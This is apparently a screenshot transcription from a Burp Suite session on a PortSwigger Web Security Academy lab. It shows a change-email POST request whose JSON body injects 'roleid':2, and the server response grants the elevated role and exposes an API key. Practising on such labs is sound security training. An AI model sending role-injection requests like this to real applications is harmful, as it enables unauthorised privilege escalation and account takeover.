 1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Follow redirection Target: https://0a25004804759d71c093734e0080008b.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host:
0a25004804759d71c093734e0080008b.web-security-academy.ne
t
3 Cookie: session=vqRkhCq1wKrHCmtFA86nIzBUaHKN21Sc
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 92
10 Origin:
https://0a25004804759d71c093734e0080008b.web-security-ac
ademy.net
11 Referer:
https://0a25004804759d71c093734e0080008b.web-security-ac
ademy.net/my-account
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":
"attacker@exploit-0a1400fd04e8cfc1c0a3d026014800ce.exp
loit-server.net",
"roleid":2
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 Content-Length: 172
6
7 {
8 "username":"wiener",
9 "email":
"attacker@exploit-0a1400fd04e8cfc1c0a3d026014800ce.exp
loit-server.net",
10 "apikey":"IpK3JD4czYIKjsN5Ilp6BtgD1Bxa78nX",
11 "roleid":2
12 }
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 15
Response Headers 4